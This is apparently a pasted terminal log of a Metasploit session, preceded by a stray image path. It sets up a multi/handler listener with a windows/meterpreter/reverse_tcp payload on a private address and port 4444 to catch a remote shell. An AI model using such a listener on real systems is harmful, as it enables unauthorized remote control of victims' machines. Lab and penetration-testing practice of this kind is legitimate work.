 /root
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.71.129
lhost => 192.168.71.129
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.71.129:4444
^[a